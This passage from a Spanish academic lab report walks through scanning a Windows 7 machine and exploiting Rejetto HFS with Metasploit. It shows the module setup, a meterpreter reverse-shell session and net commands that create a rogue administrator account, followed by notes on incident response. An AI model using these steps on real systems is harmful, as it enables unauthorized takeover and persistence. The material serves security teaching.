| -(kali <sup>®</sup> kali)-[~]<br>$-$ \$ nmap $-$ T4 $-$ sV 192.168.1.11<br>Nmap scan report for 192.168.1.11<br>Host is up (0.00034s latency).                                                                                                    | Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-26 17:27 EDT<br>Stats: 0:01:39 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan<br>Service scan Timing: About 92.86% done; ETC: 17:28 (0:00:07 remaining)<br>Stats: 0:01:44 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan<br>Service scan Timing: About 92.86% done; ETC: 17:28 (0:00:07 remaining)<br>Stats: 0:01:59 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan<br>Service scan Timing: About 92.86% done; ETC: 17:29 (0:00:08 remaining) |       |  |  |  |
| Not shown: 986 closed ports                                                                                                    |                                                                                                    |       |  |  |  |
| PORT STATE SERVICE<br>80/tcp open http                                                                                                    | <b>VERSION</b><br>HttpFileServer httpd 2.3                                                                                                    |       |  |  |  |
| 135/tcp open msrpc                                                                                                    | Microsoft Windows RPC                                                                                                    |       |  |  |  |
|                                                                                                    | 139/tcp open netbios-ssn Microsoft Windows netbios-ssn                                                                                                    |       |  |  |  |
|                                                                                                    | 445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)                                                                                                    |       |  |  |  |
| 554/tcp open rtsp?<br>2869/tcp open http<br>5357/tcp open http<br>10243/tcp open http<br>49152/tcp open msrpc                                                                                                    | Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)<br>Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)<br>Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)<br>Microsoft Windows RPC                                                                                                    |       |  |  |  |
| 49153/tcp open msrpc                                                                                                    | Microsoft Windows RPC                                                                                                    |       |  |  |  |
| 49154/tcp open msrpc<br>49155/tcp open msrpc                                                                                                    | Microsoft Windows RPC<br>Microsoft Windows RPC                                                                                                    |       |  |  |  |
| 49156/tcp open msrpc                                                                                                    | Microsoft Windows RPC                                                                                                    |       |  |  |  |
| 49157/tcp open msrpc                                                                                                    | Microsoft Windows RPC                                                                                                    |       |  |  |  |
|                                                                                                    | Service Info: Host: PC202006; OS: Windows; CPE: cpe:/o:microsoft:windows                                                                                                    |       |  |  |  |
| Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .<br>Nmap done: 1 IP address (1 host up) scanned in 138.64 seconds                                                                                                    |                                                                                                    |       |  |  |  |

**Figura 29:Puertos Abiertos Win7, Tomada de Autor**

H.



Crearemos un Workspace en la consola de metaexploit con el Servidor a explotar

**Figura 30: Adicionando Workspace Metaseploit, Tomada de** 

Ejecutaremos un Análisis de vulnerabilidades para identificar la que se va a explotar

|                                                                                                    | $msf6 > db$ nmap $-sV$ -Pn $-script$ vuln 192.168.1.11                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | [*] Nmap: 'Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.'               |
|                                                                                                    | [*] Nmap: Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-26 17:49 EDT                                                 |
|                                                                                                    | [*] Nmap: Pre-scan script results:                                                                                        |
|                                                                                                    | [*] Nmap:   broadcast-avahi-dos:                                                                                          |
|                                                                                                    | [*] Nmap:   Discovered hosts:                                                                                             |
| [*] Nmap:                                                                                                    | 224.0.0.251                                                                                                    |
| <b>Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contr</b> | $\mathcal{L}(\mathbf{z})$ and the set of $\mathbf{z}$ and $\mathbf{z}$ and $\mathbf{z}$ and $\mathbf{z}$ and $\mathbf{z}$ |

**Figura 31: Vulnerabilidades con Metasplotit, Tomada de Autor**

| Nmap: Service Info: Host: PC202006; OS: Windows: CPE: cpe:/o:microsoft:windows<br>[∗1                         |                                          |
|----------------------------------------------------------------------------------------------------|------------------------------------------|
| Nmap: Host script results:<br>T*1                                                                             |                                          |
| samba-vuln-cve-2012-1182: NT STATUS ACCESS DENIED<br>Nmap:<br>[*]                                             |                                          |
| smb-vuln-ms10-054: false<br>ſ∗ì<br>Nmap:                                                                      |                                          |
| smb-vuln-ms10-061: NT STATUS ACCESS DENIED<br>Nmap:<br>ſ∗1                                                    |                                          |
| $smb$ -vuln-ms17-010:<br>Nmap:<br>ſ∗ì                                                                         |                                          |
| ſ∗1<br>Nmap:<br><b>VULNERABLE:</b>                                                                            |                                          |
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)<br>Nmap:<br>[∗]                     |                                          |
| State: VULNERABLE<br>$\lceil * \rceil$<br>Nmap:                                                               |                                          |
| IDs: CVE:CVE-2017-0143<br>ſ∗1<br>Nmap:                                                                        |                                          |
| Risk factor: HIGH<br>Nmap:<br>[∗]                                                                             |                                          |
| A critical remote code execution vulnerability exists in Microsoft SMBv1<br>ſ∗1⊧<br>Nmap:                     |                                          |
| servers (ms17-010).<br>[*]<br>Nmap:                                                                           |                                          |
| Nmap:<br>ſ∗1                                                                                                  |                                          |
| Disclosure date: 2017-03-14<br>$[\star]$ Nmap:                                                                |                                          |
| <b>References:</b><br>Nmap:<br>ſ∗1.                                                                           |                                          |
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx<br>[∗]<br>Nmap:                            |                                          |
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143<br>ſ∗1<br>Nmap:                                  |                                          |
| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/<br>[∗]<br>Nmap: |                                          |
| , Nmap: Service detection performed. Please report any incorrect results at https://nmap.org/submit/<br>f∗⊺   |                                          |
| Nmap: Nmap done: 1 IP address (1 host up) scanned in 477.78 seconds<br>[∗1                                    |                                          |
| msf6 > vulns                                                                                                  |                                          |
|                                                                                                    |                                          |
| Vulnerabilities                                                                                               |                                          |
|                                                                                                    |                                          |
|                                                                                                    |                                          |
| Timestamp<br><b>Host</b><br><b>Name</b>                                                                       | <b>References</b>                        |
|                                                                                                    |                                          |
| 2021-09-26 21:57:51 UTC 192.168.1.11 cpe:/a:rejetto:httpfileserver:2.3 1337DAY-ID-35849,SECURITYVULNS:VULN:1  |                                          |
|                                                                                                    | 4023.PACKETSTORM:161503.PACKETSTORM:1    |
|                                                                                                    | 60264, PACKETSTORM: 135122, PACKETSTORM: |
|                                                                                                    | 128593.PACKETSTORM:128243.MSF:EXPLOIT    |
|                                                                                                    | /WINDOWS/HTTP/REJETTO HFS EXEC, EXPLOI   |
|                                                                                                    | TPACK:A6E51CB06A5AB6562CC6D5A235ECDE1    |
|                                                                                                    | 3, EXPLOITPACK: A39709063C426496F984E88  |
|                                                                                                    | 52560BBFF.EDB-ID:49584.EDB-ID:49125.E    |
|                                                                                                    | DB-ID:39161, EDB-ID:34926, EDB-ID:34668  |
|                                                                                                    | ,1337DAY-ID-25379,1337DAY-ID-22733,13    |
|                                                                                                    | 37DAY-ID-22640,1337DAY-ID-6287           |
|                                                                                                    |                                          |

**Figura 32: Resumen Vulnerabilidades Metasploit, Tomada de Autor**

Ejecutaremos un search smb para encontrar la vulnerabilidad y el código para explotar para la ejecución del

| 回<br>kali@kali:~                                                                                                    |                  |           |                | — o      |
|----------------------------------------------------------------------------------------------------|------------------|-----------|----------------|----------|
| Actions Edit View Help<br><b>File</b>                                                                                                    |                  |           |                |          |
| 50 Microsoft SRV2.SYS SMB Negotiate ProcessID Function Table Dereference<br>exploit/windows/browser/ms10_022_ie_vbscript_winhlp32<br>33<br>22 Microsoft Internet Explorer Winhlp32.exe MsgBox Code Execution | $2010 - 02 - 26$ | great     | <b>No</b>      | $MS10-0$ |
| exploit/windows/smb/ms10_061_spoolss<br>34                                                                                                    | $2010 - 09 - 14$ | excellent | <b>No</b>      | $MS10-0$ |
| 61 Microsoft Print Spooler Service Impersonation Vulnerability<br>exploit/windows/fileformat/ms13_071_theme<br>35                                                                                            | $2013 - 09 - 10$ | excellent | <b>No</b>      | $MS13-0$ |
| 71 Microsoft Windows Theme File Handling Arbitrary Code Execution<br>exploit/windows/fileformat/ms14_060_sandworm<br>36<br>60 Microsoft Windows OLE Package Manager Code Execution                           | $2014 - 10 - 14$ | excellent | <b>No</b>      | $MS14-0$ |
| exploit/windows/smb/ms17_010_eternalblue<br>37<br>10 EternalBlue SMB Remote Windows Kernel Pool Corruption                                                                                                   | $2017 - 03 - 14$ | average   | <b>Yes</b>     | $MS17-0$ |
| exploit/windows/smb/ms17_010_eternalblue_win8<br>38                                                                                                    | $2017 - 03 - 14$ | average   | <b>No</b>      | $MS17-0$ |
| 10 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+<br>exploit/windows/smb/ms17_010 psexec<br>39                                                                                              | $2017 - 03 - 14$ | normal    | <b>Yes</b>     | $MS17-0$ |
| 10 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution<br>auxiliary/admin/smb/ms17_010_command<br>40                                                                             | $2017 - 03 - 14$ | normal    | <b>No</b>      | $MS17-0$ |
| 10 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution<br>auxiliary/scanner/smb/smb ms17 010<br>41                                                                            |                  | normal    | <b>No</b>      | $MS17-0$ |
| <b>RCE Detection</b><br>10 SMB                                                                                                    |                  |           | <b>Service</b> |          |

**Figura 33: búsqueda metaexploit, Tomada de Autor**

Usaremos el código Requerido en este Caso "0"

- Use 0
- Configurar el Payload: set payload Windows/meterpreter
- Configurar El Host Remoto: set rhosts
- Comfigurar el Host Local: set LHOST KALI

| msf6 > search rejetto                                                                                                    |                                             |                      |                               |  |
|----------------------------------------------------------------------------------------------------|---------------------------------------------|----------------------|-------------------------------|--|
| <b>Matching Modules</b>                                                                                                    |                                             |                      |                               |  |
|                                                                                                    |                                             |                      |                               |  |
| # Name                                                                                                    | Disclosure Date Rank                        |                      | Check Description             |  |
| 0 exploit/windows/http/rejetto_hfs_exec 2014-09-11<br>mand Execution                                                                                                    |                                             | excellent <b>Yes</b> | Rejetto HttpFileServer Remote |  |
|                                                                                                    |                                             |                      |                               |  |
| Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/rejetto hfs exe                                                                                                    |                                             |                      |                               |  |
| msf6 > use 0<br>[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp<br>s/http/rejetto_hfs_exec) > set payload windows/meterpreter/reverse tcp<br>msf6 exploit(win<br>payload ⇒ windows/meterpreter/reverse tcp<br>msf6 exploit(windows/ht                                                                                                    | <mark>ec</mark> ) > set rhosts 192.168.1.19 |                      |                               |  |
| rhosts $\Rightarrow$ 192.168.1.19<br>msf6 exploit(windows/http/rejetto_hfs_exec) > set LHOST 192.168.1.19<br>LHOST $\Rightarrow$ 192.168.1.19                                                                                                    |                                             |                      |                               |  |
| msf6 exploit(windows/http/rejetto_hfs_exec) > set rhosts 192.168.1.11<br>rhosts $\Rightarrow$ 192.168.1.11                                                                                                    |                                             |                      |                               |  |
| msf6 exploit(windows/http/rejetto_hfs_exec) > run                                                                                                    |                                             |                      |                               |  |
| [*] Started reverse TCP handler on 192.168.1.19:4444<br>[*] Using URL: http://0.0.0.0:8080/ApgBnop87d2jw<br>[*] Local IP: http://192.168.1.19:8080/ApgBnop87d2jw<br>[*] Server started.<br>[*] Sending a malicious request to /<br>[*] Payload request received: /ApgBnop87d2jw<br>[*] Sending stage (175174 bytes) to 192.168.1.11<br>[!] Tried to delete %TEMP%\RDWooRwhi.vbs. unknown result<br>(*1 Meterpreter session 1 opened (192.168.1.19:4444 → 192.168.1.11:49718) at 2021-09-26 18:52:21 -0400<br>[*] Server stopped. |                                             |                      |                               |  |
| meterpreter > session1                                                                                                    |                                             |                      |                               |  |
| Unknown command: session1.<br>meterpreter > session 1                                                                                                    |                                             |                      |                               |  |
| Unknown command: session.<br>meterpreter > sessions 1                                                                                                    |                                             |                      |                               |  |
| [*] Session 1 is already interactive.<br>meterpreter > getuid<br>Server username: PC202006\usuario<br>meterpreter > 0                                                                                                    |                                             |                      |                               |  |
|                                                                                                    |                                             |                      |                               |  |

**Figura 34: Usando Código Vulnerabilidad Metaexploit, Tomada de Autor**

El intérprete meterpreter lograra la conexión y podríamos ejecutar comandos de Windows para confirmar que evidentemente estamos adentro del Servidor Remoto

| meterpreter > dir<br>Listing: C:\Rejjeto_123456                                                                                                    |                                                                                                    |                          |                                                                                                    |                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
|                                                                                                    |                                                                                                    |                          |                                                                                                    |                                                                                                    |  |  |
| Mode                                                                                                    | Size                                                                                                    | Type                     | Last modified                                                                                                    | Name                                                                                                    |  |  |
| 40777/rwxrwxrwx<br>40777/rwxrwxrwx<br>100666/rw-rw-rw-<br>100777/rwxrwxrwx                                                                                                    | $\boldsymbol{\mathsf{\Omega}}$<br>Ø<br>14632847<br>760320                                                                                          | dir<br>dir<br>fil<br>fil | 2021-09-26 18:52:33 -0400<br>2021-09-21 23:52:14 -0400<br>2021-03-07 12:58:09 -0500<br>2020-11-28 10:49:56 -0500                                                                                                    | <b>%TEMP%</b><br>DarkComet 123456<br>DarkComet_123456.zip<br>hfs.exe                                                                                                    |  |  |
| $meter$ $>$ $cd$ $$<br>meterpreter > dir                                                                                                    |                                                                                                    |                          |                                                                                                    |                                                                                                    |  |  |
| Mode                                                                                                    | Size<br>Type                                                                                                    |                          | Last modified                                                                                                    | Name                                                                                                    |  |  |
| 40777/rwxrwxrwx<br>40777/rwxrwxrwx<br>40777/rwxrwxrwx<br>40777/rwxrwxrwx<br>$40555/r - xr - xr -x$<br>$40555/r - xr - xr -x$<br>40777/rwxrwxrwx<br>40777/rwxrwxrwx<br>40777/rwxrwxrwx<br>40777/rwxrwxrwx<br>$40555/r$ -xr-xr-x | dir<br>Ø<br>dir<br>Ø<br>dir<br>Ø<br>dir<br>Ø<br>dir<br>8192<br>dir<br>4096<br>dir<br>4096<br>dir<br>Ø<br>dir<br>4096<br>dir<br>4096<br>dir<br>4096 |                          | 2009-07-13 23:18:56 -0400<br>2020-06-27 00:04:42 -0400<br>2009-07-14 01:08:56 -0400<br>2009-07-13 23:20:08 -0400<br>2009-07-13 23:20:08 -0400<br>2009-07-13 23:20:08 -0400<br>2009-07-13 23:20:08 -0400<br>2020-06-27 00:04:43 -0400<br>2021-09-21 23:24:54 -0400<br>2020-06-27 00:00:43 -0400<br>2009-07-13 23:20:08 -0400 | \$Recycle.Bin<br>Archivos de programa<br>Documents and Settings<br>PerfLogs<br>Program Files<br>Program Files (x86)<br>ProgramData<br>Recovery<br>Rejjeto 123456<br>System Volume Information<br><b>Users</b> |  |  |

**Figura 35: Comandos Windows Metaexploit, Tomada de Autor**

#### <span id="page-51-0"></span>**14.CREANDO USUARIO APROVECHANDO LA VULNERABILIDAD**

Con el Servidor ya aprovechado la vulnerabilidad con metaexploit entraremos a él Shell de Windows desde el meterpreter.



**Figura 36: ejecución Shell desde Meterpreter, tomada de Autor**

Ejecutaremos los Comandos

- o Net localgroup (listar grupos del Equipo Vulnerado)
- o Net User FreddyCastro /add (Crear usuario en Equipo Vulnerado)
- o Net localgroup Administradores freddycastro /add (Agregar usuario creado a Grupo Administrador del Equipo Vulnerado)



Para finalizar Evidenciamos la Creación del Usuario Especificado



**Figura 38: Evidencia creación usuario**

Este Tipo de Ataques son comúnmente utilizados por los Ciberdelincuentes con el fin de hacer uso y tomar posesión de Sistemas informáticos, dado que la posibilidad del robo de información es inminente, de esta forma también podría hacer uso de la identidad de la víctima llegando a utilizar aplicaciones que el usuario posea en su perfil de usuario. Como son correo electrónico, Aplicaciones de Bancos Etc.

Este tipo de ataques consisten en aprovechar una vulnerabilidad del Equipo Remoto y a través de herramientas de hacking explotar la vulnerabilidad, ya al tomar posesión del Servidor entraría con permisos de administrador sobre el sistema y con comandos avanzados de administración en el Servidor podrían desde eliminar información, a poseer acceso total al servidor y realizar cualquier tipo de acciones.



**Figura 39: Mapa ejecución Red Teaming, Tomada de Autor**

## **EJERCICIOS ANTE UN ATAQUE EN TIEMPO EL REAL**

<span id="page-53-0"></span>Ante un inminente ataque en tiempo real, se realizará la revisión inicial del objetivo principal del Ataque que este caso es el Servidor Windows 7 x64

Inicialmente y en lo posible deberemos aislar el Dispositivo Atacado, con el fin de generar el Corte en el incidente y no comprometer el resto de infraestructura, si se trata de un Servidor virtual Podríamos Realizar la Desconexión lógica de la tarjeta de Red a través del Hipervisor, de esta forma podríamos detener un posible robo o daño de información, pero automáticamente generaríamos una interrupción en el servicio y al final el Intruso lograría algo de su cometido.



**Figura 40: Conexión física red de Servidor**

| <sup>2</sup> Máquina Ayuda                                   |                                                                |                                            |                      |                                      |                                                        |                                          | ٠ | FI       |   |
|--------------------------------------------------------------|----------------------------------------------------------------|--------------------------------------------|----------------------|--------------------------------------|--------------------------------------------------------|------------------------------------------|---|----------|---|
| <b>Herramientas</b>                                          | <b>Nueva</b>                                                   | $^{\prime}$ o $^{\prime}$<br>Configuración | Mostrar<br>Descartar |                                      |                                                        |                                          |   |          |   |
| I Seg. DB                                                    | 口<br>General<br>Win7-SE2020-X64 - Configuración                |                                            |                      |                                      |                                                        |                                          | ? |          |   |
| Win7-SE2020-X64<br>胜<br>$\overline{\mathbb{Z}}$<br>Corriendo | Nombre:<br>Sistema opera<br>Grupos:                            |                                            | General              | Red                                  |                                                        |                                          |   |          |   |
|                                                              | <b>E</b> Sistema                                               | т                                          | Sistema              | Adaptador 1                          | Adaptador 2                                            | Adaptador 3<br>Adaptador 4               |   |          |   |
| win7-SE2020<br>Corriendo                                     | Memoria base<br>Orden de arra<br>Aceleración:                  | Pantalla                                   |                      | $\sqrt{}$ Habilitar adaptador de red |                                                        |                                          |   |          |   |
| Kali-Linux-2021.2-virtualbox-amd64<br>Corriendo              | $\Box$<br><b>Pantalli</b>                                      |                                            | Almacenamiento       |                                      |                                                        | Conectado a: Adaptador puente            |   |          |   |
|                                                              |                                                                |                                            | Audio                |                                      | <b>▽</b> Avanzadas                                     | Nombre: Intel(R) Wireless-AC 9260 160MHz |   |          |   |
|                                                              | Memoria de vi<br>Controlador o<br>Servidor de el<br>Grabación: |                                            | Red                  |                                      | Tipo de adaptador: Intel PRO/1000 MT Desktop (82540EM) |                                          |   |          |   |
|                                                              |                                                                |                                            | <b>Puertos serie</b> |                                      | Modo promiscuo: Permitir todo                          |                                          |   |          |   |
|                                                              | Ω<br>Almace                                                    |                                            | <b>USB</b>           |                                      |                                                        | Dirección MAC: 0800279280C0              |   |          | ⊜ |
|                                                              | Controlador:<br>Puerto SATA<br>Puerto SATA                     |                                            | Carpetas compartidas |                                      |                                                        | Cable conectado<br>Reenvío de puertos    |   |          |   |
|                                                              | <b>D</b> Audio                                                 | F                                          | Interfaz de usuario  |                                      |                                                        |                                          |   |          |   |
|                                                              | Controlador d<br>Controlador:                                  |                                            |                      |                                      |                                                        |                                          |   |          |   |
|                                                              | <b>Red</b>                                                     |                                            |                      |                                      |                                                        |                                          |   |          |   |
|                                                              | Adaptador 1:                                                   |                                            |                      |                                      |                                                        |                                          |   |          |   |
|                                                              |                                                                |                                            |                      |                                      |                                                        |                                          |   |          |   |
|                                                              |                                                                |                                            |                      | Configuración inválida detectada     |                                                        | Aceptar                                  |   | Cancelar |   |

**Figura 41: Desconexión Física Red de Servidor, Tomada de Autor**

A nivel de Sistema Operativo se deberá analizar los puertos expuestos utilizando herramientas de consulta y análisis de puertos como son NMAP. -T4 -sV 192.168.1.0/24

**Figura 42: Nmap análisis de Puertos Red, Tomada de Autor**

En el Sistema Operativo es Vital evaluar el Estado de las Protecciones como son el Firewall del Servidor y la Herramienta de Protección de Programa maligno (Antimalware, Antivirus)

